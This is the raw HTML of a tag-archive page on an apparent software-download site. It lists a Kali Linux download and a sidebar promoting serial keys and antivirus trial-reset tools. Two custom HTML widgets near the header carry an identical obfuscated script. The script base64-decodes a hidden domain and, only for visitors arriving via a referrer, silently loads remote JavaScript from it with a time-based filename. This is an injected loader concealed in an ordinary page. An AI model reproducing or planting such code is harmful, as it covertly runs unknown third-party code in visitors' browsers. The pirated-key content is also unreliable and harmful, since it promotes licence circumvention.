.penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-kali-ninux tag-3246 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Tuesday, January 20 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">kali ninux</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>kali ninux</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-4140" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/10/kali-linux-latest-version-free-download-585x390.png" href="https://ltsoft.xyz/kali-linux-live-2021-latest-free-download/" title="Kali Linux Live 2021 latest free Download">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-214" href="https://ltsoft.xyz/category/development-app/"  rel="category tag">Development App</a><a class="penci-cat-name penci-cat-15" href="https://ltsoft.xyz/category/education/"  rel="category tag">Education</a><a class="penci-cat-name penci-cat-54" href="https://ltsoft.xyz/category/operating-system-all-version/"  rel="category tag">Operating System</a><a class="penci-cat-name penci-cat-167" href="https://ltsoft.xyz/category/other-apps-software/"  rel="category tag">Other Apps</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/kali-linux-live-2021-latest-free-download/">Kali Linux Live 2021 latest free Download</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2021-10-15T03:20:32+00:00">October 15, 2021</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2021-10-15T03:20:32+00:00">October 15, 2021</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Kali Linux (Former BackTrack) – The program contains a vast array of h@cker tools and utilities (password att@cks, sniffing and spoofing, reverse&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="4140" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/kali-linux-live-2021-latest-free-download/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Kali%20Linux%20Live%202021%20latest%20free%20Download%20-%20https://ltsoft.xyz/kali-linux-live-2021-latest-free-download/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fkali-linux-live-2021-latest-free-download%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2021%2F10%2Fkali-linux-latest-version-free-download.png&description=Kali+Linux+Live+2021+latest+free+Download"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Kali%20Linux%20Live%202021%20latest%20free%20Download&#038;BODY=https://ltsoft.xyz/kali-linux-live-2021-latest-free-download/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-9375" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59009 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48325 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31130 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28453 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25751 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24565 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21658 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15548 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
